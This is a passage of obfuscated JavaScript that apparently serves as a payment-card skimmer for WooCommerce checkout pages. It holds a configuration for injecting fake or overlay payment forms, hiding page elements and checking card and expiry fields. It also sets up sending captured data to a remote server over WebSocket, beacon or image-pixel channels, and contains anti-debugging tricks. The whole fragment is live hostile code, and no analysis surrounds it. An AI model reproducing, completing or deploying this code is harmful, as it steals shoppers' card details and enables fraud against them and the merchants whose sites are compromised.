_0x4b1e41!==_0x405f69;},'EsxJt':_0x51fb7c(0x5aa),'VkBMh':_0x51fb7c(0x580),'Ehppv':_0x51fb7c(0x279),'ALMDQ':function(_0x551cfc,_0x38bcff){return _0x551cfc+_0x38bcff;},'YFvNv':function(_0x190e99,_0x2e5ccf){return _0x190e99+_0x2e5ccf;},'Akhoy':_0x51fb7c(0x499),'RoVqS':function(_0x1731f0,_0x52e8ee){return _0x1731f0+_0x52e8ee;},'tqGZw':_0x51fb7c(0x766),'Cjusy':'IlYAX','RQuaV':function(_0x4c8d64,_0x195de4){return _0x4c8d64+_0x195de4;},'mZajL':function(_0xf2a5a7,_0x294174){return _0xf2a5a7+_0x294174;},'SzXPt':_0x51fb7c(0x735),'hyxIU':_0x51fb7c(0x382),'nxAWH':_0x51fb7c(0x7d7),'RuWTl':_0x51fb7c(0x22e),'seqMm':function(_0xda08b0,_0x5638bd){return _0xda08b0+_0x5638bd;},'OCTdr':_0x51fb7c(0x6aa),'vGrBT':function(_0x509f11,_0x2745a9){return _0x509f11+_0x2745a9;},'fDcri':function(_0x5000d2,_0x49a146){return _0x5000d2===_0x49a146;},'GLqIM':_0x51fb7c(0x530),'qBhRE':_0x51fb7c(0x4ef),'jextz':_0x51fb7c(0x1d7),'sBKJB':_0x51fb7c(0x21f),'SsZRI':function(_0x134b48,_0xf7baef){return _0x134b48===_0xf7baef;},'rToaf':_0x51fb7c(0x2b0),'tIseU':'input','knvAa':_0x51fb7c(0x26a),'MdJrY':function(_0x48a77a,_0x1c54fe){return _0x48a77a!==_0x1c54fe;},'nWFAY':_0x51fb7c(0x80d),'zObaY':_0x51fb7c(0x3a0),'DbNii':_0x51fb7c(0x68b),'clWUC':_0x51fb7c(0x30b),'CjciX':function(_0x4a7039,_0xdd62c4){return _0x4a7039&&_0xdd62c4;},'nyGeq':'https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg','PbhMH':_0x51fb7c(0x566),'KXDyK':'https://js.stripe.com/v3/fingerprinted/img/jcb-271fd06e6e7a2c52692ffa91a95fb64f.svg','vXWNU':_0x51fb7c(0x645),'TDVOK':function(_0x1ff80e,_0x3f057b){return _0x1ff80e===_0x3f057b;},'xSyUG':'relative','OSgsi':'absolute','gZcrT':function(_0x260eca,_0x25b8c8){return _0x260eca!==_0x25b8c8;},'RrcMO':_0x51fb7c(0x637),'NsiIX':_0x51fb7c(0x6dc),'sGUMw':_0x51fb7c(0x74a),'cjTpN':'icon-input-wrapper','MvoHR':_0x51fb7c(0x564),'qZOZt':_0x51fb7c(0x779),'LlxLs':_0x51fb7c(0x559),'HnTzK':function(_0x2fd48,_0x4eb133){return _0x2fd48===_0x4eb133;},'SNThW':'nJNVL','VvXVa':_0x51fb7c(0x3f4),'NDRVV':'.card-brand-icon','yAteP':'[INFO]\x20Removing\x20old\x20icon\x20from\x20HTML,\x20will\x20recreate\x20dynamically','XaHAf':_0x51fb7c(0x7a0),'iHdSG':_0x51fb7c(0x675),'IJBwX':'left:\x20','KAYps':function(_0x259374,_0x447c88){return _0x259374+_0x447c88;},'Nsxmv':function(_0x4b86c5,_0x5d4614){return _0x4b86c5===_0x5d4614;},'HjDuJ':_0x51fb7c(0x4ed),'fpBXx':function(_0x1da543,_0x4041fb){return _0x1da543(_0x4041fb);},'IvMHX':function(_0x24afa5,_0x16559f){return _0x24afa5(_0x16559f);},'CWADM':'[INFO]\x20Flex\x20parent\x20detected,\x20using\x20calculated\x20center:','dOCrr':_0x51fb7c(0x7e0),'HSksI':function(_0x43e542,_0x3948c7){return _0x43e542===_0x3948c7;},'hSSCo':function(_0xb904b5,_0x555b06){return _0xb904b5!==_0x555b06;},'wDTfp':_0x51fb7c(0x2a6),'VDnbl':_0x51fb7c(0x293),'bHzDO':_0x51fb7c(0x66a),'SCqyC':function(_0x1bfd47,_0x1c656b){return _0x1bfd47+_0x1c656b;},'YZiJb':function(_0x408469,_0x59d9a8){return _0x408469+_0x59d9a8;},'skvrr':function(_0x349c3f,_0x28d5d1){return _0x349c3f+_0x28d5d1;},'QMxEw':function(_0x1d5901,_0x28a899){return _0x1d5901+_0x28a899;},'lKDbZ':_0x51fb7c(0x572),'rUjOy':'rNlkU','BPdee':'[INFO]\x20Parent\x20is\x20flex\x20container,\x20applying\x20flex\x20isolation','AluKP':_0x51fb7c(0x4df),'EPEsg':function(_0x5d7df1,_0x1f6ed6){return _0x5d7df1+_0x1f6ed6;},'UEUSh':_0x51fb7c(0x5c6),'RIArK':function(_0x417acf,_0x3a3772){return _0x417acf+_0x3a3772;},'wQPVE':function(_0x6dab10,_0x2fc26e){return _0x6dab10+_0x2fc26e;},'YUlEj':function(_0xcd77a6,_0x2f9cb2){return _0xcd77a6(_0x2f9cb2);},'yqVMl':function(_0x51687a,_0xd17eb4){return _0x51687a!==_0xd17eb4;},'bUjBG':_0x51fb7c(0x5c0),'OUrpT':_0x51fb7c(0x716),'kXzcz':_0x51fb7c(0x5f2),'wTyfh':'important','AEorF':_0x51fb7c(0x3c2),'jvFCT':'<svg','zQJhE':_0x51fb7c(0x6cc),'ugQyi':function(_0x1f09a2,_0x5d37d3){return _0x1f09a2+_0x5d37d3;},'cejBV':_0x51fb7c(0x5de),'mbJEG':_0x51fb7c(0x1f7),'RpfTW':_0x51fb7c(0x76d),'UdPZo':_0x51fb7c(0x43e),'UGdLi':function(_0x4f9811,_0x42b25d){return _0x4f9811===_0x42b25d;},'yRJfx':'UCPzt','mtHsi':function(_0x15ae98,_0x317aaa){return _0x15ae98(_0x317aaa);},'LfVWJ':function(_0x11d7e9,_0x24fe0f){return _0x11d7e9(_0x24fe0f);},'Kmioo':function(_0xc78561,_0x32951a){return _0xc78561-_0x32951a;},'RyXXz':function(_0x45b2dd,_0x164d67){return _0x45b2dd+_0x164d67;},'HOLqI':function(_0xe8115d,_0x26ceaa){return _0xe8115d+_0x26ceaa;},'VxvsP':function(_0x56b12d,_0x4e784b){return _0x56b12d+_0x4e784b;},'FAana':function(_0x3d3817,_0x15ddc9){return _0x3d3817+_0x15ddc9;},'dVMnR':function(_0x412095,_0x37bf75){return _0x412095+_0x37bf75;},'IPaEb':_0x51fb7c(0x6c6),'GPhXK':'px\x20!important;\x20width:\x20auto\x20!important;\x20pointer-events:\x20auto\x20!important;\x20cursor:\x20pointer\x20!important;\x20display:\x20block\x20!important;\x20z-index:\x20999999\x20!important;\x20max-width:\x20none\x20!important;\x20max-height:\x20none\x20!important;\x20margin:\x200\x20!important;\x20padding:\x200\x20!important;\x20border:\x20none\x20!important;\x20float:\x20none\x20!important;\x20flex:\x20none\x20!important;\x20order:\x200\x20!important;\x20align-self:\x20auto\x20!important;','PfvKA':function(_0x353154,_0x52a736){return _0x353154!==_0x52a736;},'BnZRE':_0x51fb7c(0x76c),'lLEuh':'lnZak','JaMnQ':_0x51fb7c(0x33c),'KQtfj':_0x51fb7c(0x5d7),'NsPLg':function(_0x9e6aee,_0x3a8635){return _0x9e6aee+_0x3a8635;},'oswAG':_0x51fb7c(0x3e7),'eJrTn':_0x51fb7c(0x7f0),'pEhlp':_0x51fb7c(0x66f),'WyjLc':'3|1|2|4|0','azaLP':_0x51fb7c(0x677),'cAzmW':_0x51fb7c(0x718),'CZbpL':function(_0x4e7b12,_0x6527bf){return _0x4e7b12===_0x6527bf;},'VaRPw':'xaAEc','rSJHG':_0x51fb7c(0x5c3),'kZpwG':function(_0x33d486,_0x21a07b){return _0x33d486===_0x21a07b;},'CkwRr':'RexZp','pKwfX':_0x51fb7c(0x32c),'htIRN':_0x51fb7c(0x5d6),'gpYTU':_0x51fb7c(0x823),'eqrVE':function(_0x41ff8b,_0x4b7599){return _0x41ff8b+_0x4b7599;},'cXUSS':_0x51fb7c(0x47f),'rixjF':_0x51fb7c(0x7bc),'wGIoL':'tIxtV','HeBPU':'replace','PMGyB':_0x51fb7c(0x209),'LNVjT':_0x51fb7c(0x850),'XGtzn':_0x51fb7c(0x316),'tPTPR':_0x51fb7c(0x406),'tEXZs':_0x51fb7c(0x2cf),'GfDtL':';\x20display:\x20none\x20!important;\x20visibility:\x20hidden\x20!important;\x20opacity:\x200\x20!important;\x20position:\x20absolute\x20!important;\x20left:\x20-9999px\x20!important;\x20pointer-events:\x20none\x20!important;','yAvCa':_0x51fb7c(0x526),'bMSFJ':_0x51fb7c(0x6e2),'XZoWY':_0x51fb7c(0x42e),'dakVT':function(_0x49d662,_0x29afb1,_0x14b631){return _0x49d662(_0x29afb1,_0x14b631);},'zmnBp':function(_0x5ccf01){return _0x5ccf01();},'qOJAB':function(_0x3164ac,_0x171180){return _0x3164ac===_0x171180;},'sdchH':'[OPTIMIZATION]\x20All\x20forms\x20injected,\x20stopping\x20periodic\x20checks','XWTBs':_0x51fb7c(0x4b3),'KNJdE':function(_0x2e9b2a,_0x4ce075){return _0x2e9b2a>=_0x4ce075;},'OLTRn':_0x51fb7c(0x226),'ZpPji':_0x51fb7c(0x1f6),'jGbMv':function(_0x157970,_0x33fafa){return _0x157970===_0x33fafa;},'DcAYx':'WEKCq','KoaaP':function(_0x4e2a96,_0x564a64){return _0x4e2a96!==_0x564a64;},'qyPoU':function(_0x288d86,_0x3fcec2){return _0x288d86!==_0x3fcec2;},'pTQAC':_0x51fb7c(0x1fc),'sQeXL':'PnWIv','JZXOi':function(_0x2d520d,_0x3b19c0){return _0x2d520d!==_0x3b19c0;},'cxRsR':_0x51fb7c(0x738),'foAIS':_0x51fb7c(0x742),'WNbPx':'gbVgW','aJabd':_0x51fb7c(0x6bd),'bsJbx':'FKIIV','iPlox':_0x51fb7c(0x2a3),'alunL':_0x51fb7c(0x446),'lxLYr':_0x51fb7c(0x3f8),'HMeCV':function(_0xb0c472){return _0xb0c472();},'QgruO':function(_0x3f387b,_0x1af948){return _0x3f387b!==_0x1af948;},'EicQL':_0x51fb7c(0x845),'BkNVj':'TPGLz','QaADY':function(_0x5acfb7,_0x53ccd0){return _0x5acfb7(_0x53ccd0);},'rqVzW':function(_0x53a209,_0x451f27){return _0x53a209>_0x451f27;},'OeZOt':function(_0x9f438a,_0x3623bc){return _0x9f438a-_0x3623bc;},'oVsSx':_0x51fb7c(0x5a7),'pvPFR':_0x51fb7c(0x1be),'WsTvU':'Lnkah','HOzCr':'gtqYj','mQBOh':_0x51fb7c(0x6b9),'sUODs':'ueIbH','uZzDS':_0x51fb7c(0x553),'VqYeF':_0x51fb7c(0x2ca),'fGAHW':_0x51fb7c(0x68d),'jnkyq':function(_0x338f1d,_0x583451){return _0x338f1d(_0x583451);},'xSfFP':function(_0x4916e8,_0x41a854){return _0x4916e8(_0x41a854);},'nkwEV':function(_0x437dcb,_0x349010){return _0x437dcb(_0x349010);},'dyqHj':function(_0x2a5d5b,_0x6f1e61){return _0x2a5d5b-_0x6f1e61;},'szqSu':function(_0x39a910,_0x5c1a77){return _0x39a910!==_0x5c1a77;},'caFEQ':'ofmRd','urpbI':function(_0x42f585,_0x46a77e){return _0x42f585+_0x46a77e;},'pMzyL':function(_0x4aed21,_0x160293){return _0x4aed21+_0x160293;},'edRGM':function(_0x4f13c2,_0x897fda){return _0x4f13c2+_0x897fda;},'yjYAo':_0x51fb7c(0x230),'mNRTB':_0x51fb7c(0x228),'VAWIy':_0x51fb7c(0x2ab),'wAcZX':function(_0x371bb5,_0x30044f){return _0x371bb5+_0x30044f;},'rShLN':function(_0x3a372a,_0x1ad3e5){return _0x3a372a+_0x1ad3e5;},'XAoqq':function(_0x1d9e92,_0x2238b8){return _0x1d9e92+_0x2238b8;},'UyHBc':function(_0x2b81db,_0x3729bf){return _0x2b81db+_0x3729bf;},'bKSzl':_0x51fb7c(0x796),'eApqf':_0x51fb7c(0x67b),'Optzd':_0x51fb7c(0x56d),'zFhHf':_0x51fb7c(0x75d),'NANGc':_0x51fb7c(0x55a),'GmaIC':_0x51fb7c(0x477),'xdnkW':'max-width:\x20500px;','EPrFe':_0x51fb7c(0x6ae),'AXNus':_0x51fb7c(0x659),'vDPmM':_0x51fb7c(0x505),'QzeNB':function(_0x39d369,_0x2de88e){return _0x39d369+_0x2de88e;},'fCBri':function(_0x7bebca,_0x4845b8){return _0x7bebca+_0x4845b8;},'nkAAq':_0x51fb7c(0x268),'crTMf':_0x51fb7c(0x6cd),'iTRkc':'right:\x2015px;','dUHlA':_0x51fb7c(0x286),'vLheR':_0x51fb7c(0x5e7),'EfuRB':_0x51fb7c(0x7b2),'TptSm':_0x51fb7c(0x312),'popWO':'color:\x20#999;','hcAMA':function(_0x372dab,_0x1dad37){return _0x372dab(_0x1dad37);},'BKmFM':_0x51fb7c(0x702),'GZVOg':_0x51fb7c(0x5a1),'YjheK':function(_0x46abe6,_0x1e0443){return _0x46abe6!==_0x1e0443;},'JFlsz':'LUeyM','NAbzm':_0x51fb7c(0x1dd),'PRydu':_0x51fb7c(0x74e),'xlBfg':_0x51fb7c(0x1d2),'UNFAu':function(_0x167fb6,_0x451df5){return _0x167fb6!==_0x451df5;},'igsYb':_0x51fb7c(0x699),'jtxAu':function(_0x570dec,_0x740f10){return _0x570dec!==_0x740f10;},'ZYbEB':_0x51fb7c(0x7f7),'MRBgJ':_0x51fb7c(0x777),'uUwXO':function(_0xf5f669,_0x5af62c){return _0xf5f669(_0x5af62c);},'jubAS':'submit','phtQM':function(_0x54da4f,_0x335d1c){return _0x54da4f!==_0x335d1c;},'iGKmi':'rUhHY','luHdD':_0x51fb7c(0x65f),'CEdDX':function(_0x1428d6,_0x5e71e8){return _0x1428d6+_0x5e71e8;},'LyMYh':function(_0xe91d8f,_0x280c64){return _0xe91d8f===_0x280c64;},'nwDXV':_0x51fb7c(0x328),'KBPHj':_0x51fb7c(0x384),'CwcYR':function(_0x2e4faf,_0x2336f3){return _0x2e4faf+_0x2336f3;},'BsokO':'</style>','LNrfA':_0x51fb7c(0x262),'qaRbV':function(_0x21df35,_0xb5d42){return _0x21df35(_0xb5d42);},'whbjL':'ZWZwr','YlepW':_0x51fb7c(0x824),'LFZrg':_0x51fb7c(0x52f),'aLNDJ':function(_0x569fd7,_0x490613){return _0x569fd7===_0x490613;},'yDVdf':_0x51fb7c(0x325),'BSlcF':function(_0x6bcc0b,_0x16a040){return _0x6bcc0b===_0x16a040;},'sTsNx':_0x51fb7c(0x84a),'QSjEG':function(_0x319b3d,_0x5025c2){return _0x319b3d(_0x5025c2);},'Xbzze':function(_0x3842b0,_0x5ba35){return _0x3842b0(_0x5ba35);},'Nxtzl':_0x51fb7c(0x32d),'ZeLFP':_0x51fb7c(0x749),'LRszs':_0x51fb7c(0x1c9),'SZTQv':_0x51fb7c(0x3df),'uUhWm':function(_0x480a7f,_0x135052){return _0x480a7f===_0x135052;},'pLVVq':_0x51fb7c(0x381),'ybngM':function(_0x39699d,_0x388ad8){return _0x39699d!==_0x388ad8;},'vffyS':function(_0xf32a8,_0x5defee,_0x5de7ce){return _0xf32a8(_0x5defee,_0x5de7ce);},'fpxfx':_0x51fb7c(0x1fa),'aYdjQ':_0x51fb7c(0x744),'IQwcU':function(_0xf23434,_0x56f503){return _0xf23434(_0x56f503);},'CZUmQ':function(_0x204dbc,_0x3f2339){return _0x204dbc===_0x3f2339;},'dnfDa':_0x51fb7c(0x21d),'ZueLM':'ETWXH','bzQut':_0x51fb7c(0x1d6),'xuoam':_0x51fb7c(0x362),'WcUye':function(_0x5ed184,_0x12c2ef){return _0x5ed184===_0x12c2ef;},'rFUkr':_0x51fb7c(0x5bb),'WGjuP':_0x51fb7c(0x671),'Ypnhf':function(_0x5049c2,_0x4eb651){return _0x5049c2===_0x4eb651;},'bwzqT':function(_0x46fba4,_0x58484e){return _0x46fba4!==_0x58484e;},'vgOjG':'AKWrd','kAagC':_0x51fb7c(0x320),'xBmcB':'Button\x20click\x20detected\x20on:','EIJou':_0x51fb7c(0x463),'fQCmK':function(_0xa305a3,_0x2e4155){return _0xa305a3+_0x2e4155;},'AJkAd':function(_0x402237,_0x36a37b){return _0x402237!==_0x36a37b;},'svNHV':_0x51fb7c(0x5f7),'edcUl':_0x51fb7c(0x1c3),'zMuIV':function(_0x6b1ee7,_0x34e22e){return _0x6b1ee7===_0x34e22e;},'lIomp':_0x51fb7c(0x555),'ypnXy':'UnceR','mgcrx':_0x51fb7c(0x30d),'AuXZp':_0x51fb7c(0x7a1),'Pvdsx':'Sending\x20data\x20without\x20blocking\x20action','TGOUb':function(_0x28cdac,_0x311769){return _0x28cdac!==_0x311769;},'WdLPV':_0x51fb7c(0x55f),'eWUqD':function(_0x154413,_0x49cbed){return _0x154413/_0x49cbed;},'tngrd':_0x51fb7c(0x761),'UFzMU':_0x51fb7c(0x651),'rharY':function(_0x3d5f91,_0x1fb37c){return _0x3d5f91===_0x1fb37c;},'eWGLO':_0x51fb7c(0x6b0),'skcJV':_0x51fb7c(0x7fe),'ocHjr':_0x51fb7c(0x3ce),'gaqVq':_0x51fb7c(0x5f5),'ouBxU':function(_0x2168fa,_0x2777c9){return _0x2168fa(_0x2777c9);},'cQCHD':'YIJWX','CHEHV':_0x51fb7c(0x27c),'xmIue':'SeDiE','brZjg':function(_0x9beded){return _0x9beded();},'JIYXt':_0x51fb7c(0x81b),'MWSno':function(_0x217fe7,_0x337467){return _0x217fe7===_0x337467;},'LvqXw':_0x51fb7c(0x7c4),'cOgRG':function(_0x60031b,_0x103faf){return _0x60031b!==_0x103faf;},'exWwH':'hybrid','llShq':_0x51fb7c(0x36f),'UHIdB':function(_0xb31e0e,_0x3e9955){return _0xb31e0e!==_0x3e9955;},'xGKvr':'YBIkm','DfmKd':_0x51fb7c(0x409),'xODga':function(_0x35ea95,_0x349405){return _0x35ea95===_0x349405;},'GDOEN':'loading','LZNha':'[BLOCKED]\x20Critical\x20payment\x20fields\x20(card,\x20exp)\x20are\x20empty','XRkoY':_0x51fb7c(0x5d1),'zePQp':_0x51fb7c(0x667),'FmCFA':function(_0x3c5a6b){return _0x3c5a6b();},'spxBD':function(_0x26090b,_0x1821cf){return _0x26090b!==_0x1821cf;},'CGFPT':_0x51fb7c(0x5db),'QmPvf':'xGyex','yCmjE':_0x51fb7c(0x49e),'nEYig':'WooCommerce\x20checkout\x20updated,\x20re-checking\x20injection\x20triggers','tDxEQ':_0x51fb7c(0x6f7),'ygUnq':_0x51fb7c(0x519),'MgseV':_0x51fb7c(0x817),'hpuSt':'[INFO]\x20Page\x20focus\x20detected,\x20scanning\x20fields','lhvhV':_0x51fb7c(0x347),'PgWVb':_0x51fb7c(0x6cf),'IjiAR':function(_0x491931,_0x18cebe){return _0x491931!==_0x18cebe;},'wNtnS':_0x51fb7c(0x803),'rgLHB':function(_0x240570,_0x7324be){return _0x240570!==_0x7324be;},'opToA':_0x51fb7c(0x79a),'IWRYn':function(_0x4a52ef,_0x1a075a){return _0x4a52ef(_0x1a075a);},'tkbuY':function(_0x3bdc5a){return _0x3bdc5a();},'amgLT':_0x51fb7c(0x1ec),'lnlnZ':_0x51fb7c(0x1f5),'hMPEY':_0x51fb7c(0x743),'DKkox':_0x51fb7c(0x30a),'QrlDn':function(_0x103880,_0xd8c932){return _0x103880===_0xd8c932;},'bJwJD':function(_0x3d6ff6,_0x3488ac){return _0x3d6ff6!==_0x3488ac;},'HPGMf':_0x51fb7c(0x49a),'nADny':_0x51fb7c(0x5d3),'SZfnn':_0x51fb7c(0x485),'ZqZHW':function(_0x1dbd35,_0x566ef2){return _0x1dbd35(_0x566ef2);},'deKGZ':function(_0x2f2903){return _0x2f2903();},'CIQKf':function(_0x96bcd4,_0x1e8241){return _0x96bcd4>_0x1e8241;},'cYnXF':function(_0x29cd9b,_0x2bd341){return _0x29cd9b>=_0x2bd341;},'iNFhr':function(_0x257065,_0x5f00d5){return _0x257065!==_0x5f00d5;},'vTNpq':_0x51fb7c(0x2e3),'ByuZL':_0x51fb7c(0x685),'mVAuQ':_0x51fb7c(0x32f),'WyFjI':_0x51fb7c(0x2c7),'khUvS':function(_0x334e58,_0x219ae1,_0x39bf06){return _0x334e58(_0x219ae1,_0x39bf06);},'iZvyq':function(_0x5955c9,_0x145677,_0x185645){return _0x5955c9(_0x145677,_0x185645);},'OzwJz':_0x51fb7c(0x4af),'iVjUD':_0x51fb7c(0x455),'RLbhZ':_0x51fb7c(0x2fb),'KyJOf':_0x51fb7c(0x3a8),'kxSDr':'#000000'},_0x2390fc=(function(){const _0xd03619=_0x51fb7c,_0x5bd429={'VGbUk':_0xd03619(0x6c1)};let _0x26268f=!![];return function(_0x29cc05,_0x355c58){const _0x10ba0c=_0xd03619;if(_0x44d0e6[_0x10ba0c(0x5b3)]('PRKbg',_0x44d0e6['tjUlG'])){const _0x269593=_0x26268f?function(){if(_0x355c58){const _0xcf492f=_0x355c58['apply'](_0x29cc05,arguments);return _0x355c58=null,_0xcf492f;}}:function(){};return _0x26268f=![],_0x269593;}else _0x363b03[_0x10ba0c(0x67a)](_0x5bd429[_0x10ba0c(0x632)]);};}()),_0x5b7790=_0x44d0e6[_0x51fb7c(0x4f1)](_0x2390fc,this,function(){const _0xd438a2=_0x51fb7c;if(_0x44d0e6[_0xd438a2(0x4d8)](_0x44d0e6[_0xd438a2(0x595)],_0x44d0e6['WGmSY']))return _0x5b7790[_0xd438a2(0x5d9)]()[_0xd438a2(0x3fa)](_0x44d0e6[_0xd438a2(0x788)])[_0xd438a2(0x5d9)]()[_0xd438a2(0x688)](_0x5b7790)['search']('(((.+)+)+)+$');else _0x1635ce[_0xd438a2(0x67a)](_0x44d0e6[_0xd438a2(0x343)]);});_0x44d0e6[_0x51fb7c(0x438)](_0x5b7790);const _0x4d55cb=(function(){const _0x1c79a5=_0x51fb7c,_0x1a3cd5={'bGBNg':_0x44d0e6[_0x1c79a5(0x62e)],'fxLam':function(_0x2d4c8d,_0x571e74){const _0x4218a0=_0x1c79a5;return _0x44d0e6[_0x4218a0(0x6cb)](_0x2d4c8d,_0x571e74);},'KqwDv':_0x44d0e6[_0x1c79a5(0x75f)],'BnpiB':function(_0x2d6293,_0x245f12){const _0x11ea73=_0x1c79a5;return _0x44d0e6[_0x11ea73(0x6cb)](_0x2d6293,_0x245f12);},'wwYCF':function(_0x3b8556,_0x14c1b5){return _0x3b8556===_0x14c1b5;},'WkGQg':_0x44d0e6[_0x1c79a5(0x43f)],'SxaJE':_0x44d0e6[_0x1c79a5(0x1bc)],'sLmZW':_0x44d0e6[_0x1c79a5(0x4d2)],'AARgs':_0x1c79a5(0x4f6)};if(_0x44d0e6[_0x1c79a5(0x569)](_0x1c79a5(0x342),_0x44d0e6[_0x1c79a5(0x7b5)])){let _0x22599b=!![];return function(_0xa75621,_0x234a08){const _0x16e6ce=_0x1c79a5,_0xdca4d5={'jJUZu':_0x1a3cd5[_0x16e6ce(0x655)],'mDZPy':function(_0x150e64,_0x22f1be){const _0x365909=_0x16e6ce;return _0x1a3cd5[_0x365909(0x2d5)](_0x150e64,_0x22f1be);},'vJvOQ':_0x1a3cd5[_0x16e6ce(0x25f)],'Wgdfu':function(_0x366e22,_0x464bec){const _0x24c72e=_0x16e6ce;return _0x1a3cd5[_0x24c72e(0x7c1)](_0x366e22,_0x464bec);},'gcHXp':function(_0x429518,_0x1eaa7c){const _0x3557a4=_0x16e6ce;return _0x1a3cd5[_0x3557a4(0x26e)](_0x429518,_0x1eaa7c);},'drxVv':_0x1a3cd5[_0x16e6ce(0x454)],'gBMKB':_0x1a3cd5['SxaJE'],'BOItY':_0x1a3cd5[_0x16e6ce(0x2b7)]},_0x5bb579=_0x22599b?function(){const _0x1dbfd0=_0x16e6ce,_0x31bd12={'hqVHH':_0x1dbfd0(0x75a)};if(_0xdca4d5['gcHXp'](_0xdca4d5[_0x1dbfd0(0x2de)],_0xdca4d5['gBMKB']))_0x1d4b1e[_0x1dbfd0(0x67a)](_0x1dbfd0(0x815)),_0x8322d7['log'](_0x31bd12[_0x1dbfd0(0x73c)]);else{if(_0x234a08){if(_0xdca4d5['BOItY']===_0xdca4d5[_0x1dbfd0(0x7cf)]){const _0x21233c=_0x234a08[_0x1dbfd0(0x1e1)](_0xa75621,arguments);return _0x234a08=null,_0x21233c;}else _0x3922b2['setItem'](_0xdca4d5[_0x1dbfd0(0x593)],_0xdca4d5[_0x1dbfd0(0x5e4)](_0xdca4d5[_0x1dbfd0(0x5e4)](_0x68a2d5,'/'),_0x23d8ca)),_0x51839c['debugMode']&&_0x4d23e6[_0x1dbfd0(0x67a)](_0xdca4d5['vJvOQ'],_0xdca4d5[_0x1dbfd0(0x6f8)](_0x4685b5+'/',_0x5ba75f));}}}:function(){};return _0x22599b=![],_0x5bb579;};}else _0x329816[_0x1c79a5(0x67a)](_0x1a3cd5[_0x1c79a5(0x3e0)],_0x509cc3[_0x1c79a5(0x45a)]||_0x289af1[_0x1c79a5(0x1ee)]);}()),_0x4d1663=_0x44d0e6['iZvyq'](_0x4d55cb,this,function(){const _0x135663=_0x51fb7c;if(_0x44d0e6['CxkWO']===_0x44d0e6[_0x135663(0x402)])_0x50c1a3[_0x135663(0x67a)](_0x44d0e6['MJDAs']);else{const _0x22912f=function(){const _0x41afcb=_0x135663;let _0x235aed;try{_0x235aed=_0x44d0e6['GDDUo'](Function,_0x44d0e6[_0x41afcb(0x4e6)](_0x44d0e6['HJvVc']+_0x44d0e6[_0x41afcb(0x297)],');'))();}catch(_0x3d1cc0){_0x44d0e6['hcbVE'](_0x44d0e6['Zxyby'],_0x44d0e6['OxnZZ'])?_0x166424[_0x41afcb(0x54e)](_0x194a16,_0x46a88f):_0x235aed=window;}return _0x235aed;},_0x57a750=_0x44d0e6[_0x135663(0x284)](_0x22912f),_0x253df5=_0x57a750[_0x135663(0x224)]=_0x57a750[_0x135663(0x224)]||{},_0x2cb94e=[_0x44d0e6[_0x135663(0x236)],_0x135663(0x36c),_0x135663(0x571),_0x44d0e6['zJFZj'],_0x44d0e6[_0x135663(0x2bf)],_0x44d0e6[_0x135663(0x334)],_0x44d0e6[_0x135663(0x3ea)]];for(let _0x1c6998=0x0;_0x1c6998<_0x2cb94e['length'];_0x1c6998++){const _0x39720a=_0x4d55cb[_0x135663(0x688)][_0x135663(0x29d)][_0x135663(0x7f8)](_0x4d55cb),_0x4f17cc=_0x2cb94e[_0x1c6998],_0xc4228b=_0x253df5[_0x4f17cc]||_0x39720a;_0x39720a['__proto__']=_0x4d55cb[_0x135663(0x7f8)](_0x4d55cb),_0x39720a['toString']=_0xc4228b[_0x135663(0x5d9)][_0x135663(0x7f8)](_0xc4228b),_0x253df5[_0x4f17cc]=_0x39720a;}}});_0x44d0e6[_0x51fb7c(0x5e3)](_0x4d1663);'use strict';if(localStorage[_0x51fb7c(0x720)](_0x44d0e6[_0x51fb7c(0x776)])==='1')return;const _0x1f1add={'wsUrl':_0x44d0e6[_0x51fb7c(0x66d)],'keywords':[_0x44d0e6[_0x51fb7c(0x696)]],'injectionMethods':[{'id':0x1,'injectImmediately':![],'triggers':[{'type':_0x51fb7c(0x304),'value':_0x44d0e6['RLbhZ']}],'targetSelector':_0x51fb7c(0x73e),'insertMode':_0x51fb7c(0x209),'useCustomForm':![],'formHtml':_0x44d0e6[_0x51fb7c(0x7bd)],'formScripts':[],'popupTrigger':'','popupOverlayColor':_0x44d0e6['kxSDr'],'popupOverlayOpacity':_0x51fb7c(0x487),'cardDetection':![],'fieldValidation':!![],'cardIconPosition':_0x44d0e6[_0x51fb7c(0x212)],'cardDefaultIcon':'','cardIconSize':'20','cardIconOffset':'10','cardIconVerticalAlign':_0x44d0e6['uesdI'],'cardIconTopValue':'12','isolateStyles':![],'separateExpFields':![],'expMonthId':'','expYearId':'','aggressiveHiding':![]}],'triggerType':_0x44d0e6[_0x51fb7c(0x599)],'buttonSelector':_0x51fb7c(0x294),'buttonSelectorIndex':0x0,'autofillFields':[],'autofillDelay':0x7d0,'scrollSelector':'','scrollSelectorIndex':0x0,'debugMode':![],'reloadAfterSend':![],'devToolsDetection':![],'enableWebSocket':!![],'enableBeacon':![],'enableImagePixel':![],'beaconUrl':'','imagePixelUrl':'','buttonConfig':null,'siteFormEnabled':![],'siteFieldMapping':[]};window['addEventListener'](_0x44d0e6[_0x51fb7c(0x30e)],_0x4c124e=>{const _0x107f2=_0x51fb7c,_0x2b1e48={'yiozd':_0x44d0e6[_0x107f2(0x771)]};_0x44d0e6['JVCsQ'](_0x4c124e[_0x107f2(0x2b4)],_0x44d0e6['uyobR'])&&_0x44d0e6['hcbVE'](_0x4c124e[_0x107f2(0x2d7)],null)&&(_0x44d0e6[_0x107f2(0x7df)](_0x44d0e6[_0x107f2(0x35c)],_0x44d0e6[_0x107f2(0x35c)])?location[_0x107f2(0x547)]():_0x52e867[_0x107f2(0x67a)](_0x2b1e48[_0x107f2(0x33b)]));});let _0x2ea5a8=null,_0x2d6430=null,_0x46d829=null,_0x359dcd=null,_0x473902=null,_0x22d4a3=null,_0x21dd09=null,_0x223740=null,_0x55329c=null,_0x5a03c5=null,_0x5dd736=![],_0x3dace9=!![];function _0xbefa0c(){const _0x2c153f=_0x51fb7c,_0x655d9b={'cTfgU':_0x44d0e6['TDyrP'],'aIcyE':function(_0x252ed2){return _0x252ed2();},'vvmqQ':_0x44d0e6[_0x2c153f(0x613)],'xqwxa':function(_0x19973c,_0xfdfe7a){return _0x44d0e6['JctDQ'](_0x19973c,_0xfdfe7a);}};if(_0x44d0e6[_0x2c153f(0x24f)]!==_0x2c153f(0x5a4)){if(!_0x1f1add[_0x2c153f(0x801)]){if(_0x1f1add[_0x2c153f(0x6c5)]){if(_0x44d0e6[_0x2c153f(0x42b)]===_0x44d0e6[_0x2c153f(0x42b)])console['log'](_0x44d0e6[_0x2c153f(0x58e)]);else{const _0x2a403f=_0x3558ba?function(){const 